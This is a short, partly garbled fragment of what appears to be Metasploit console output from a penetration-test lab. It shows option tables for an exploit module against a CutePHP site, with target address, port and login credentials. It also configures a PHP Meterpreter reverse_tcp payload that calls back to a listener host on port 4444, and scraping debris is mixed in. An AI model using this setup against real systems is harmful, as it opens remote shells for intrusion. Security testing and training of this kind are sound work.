 Site options
Module options (exploit/46698):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD makabaka no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.3.202 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base CutePHP directory path
USERNAME makabaka yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Statistics
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.3.193 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port